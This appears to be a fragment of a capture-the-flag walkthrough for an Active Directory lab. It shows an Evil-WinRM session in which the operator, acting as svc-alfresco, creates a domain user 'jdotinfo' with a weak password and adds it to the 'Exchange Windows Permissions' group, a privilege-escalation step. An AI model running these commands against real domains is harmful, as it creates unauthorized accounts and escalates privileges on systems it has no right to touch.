 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user jdotinfo Password1 /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user jdotinfo
User name jdotinfo
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/14/2024 1:13:33 PM
Password expires Never
Password changeable 1/15/2024 1:13:33 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" jdotinfo /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions"
Group name Exchange Windows Permissions
Comment This group contains Exchange servers that run Exchange cmdlets on behalf of users via the
group should not be deleted.
Members
-------------------------------------------------------------------------------
jdotinfo
The command completed successfully.